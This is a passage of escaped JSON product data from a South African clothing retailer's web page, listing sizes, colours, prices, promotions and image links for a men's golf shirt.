CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"L"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103115269","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"S"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103120124","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103120125","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"M"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103120126","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"XS"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103120143","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"4XL"}}],"variationGroups":[{"position":8136,"productId":"103115228-C88","variationValues":{"color":"Yellow"}},{"position":8137,"productId":"103115228-C72","variationValues":{"color":"Dark Green"}},{"position":8138,"productId":"103115228-C33","variationValues":{"color":"Pink"}},{"position":8139,"productId":"103115228-C79","variationValues":{"color":"Fatigue"}},{"position":8140,"productId":"103115228-C23","variationValues":{"color":"Stone"}},{"position":8141,"productId":"103115228-C07","variationValues":{"color":"Charcoal"}},{"position":8142,"productId":"103115228-C67","variationValues":{"color":"Aqua"}}],"imageGroups":[{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  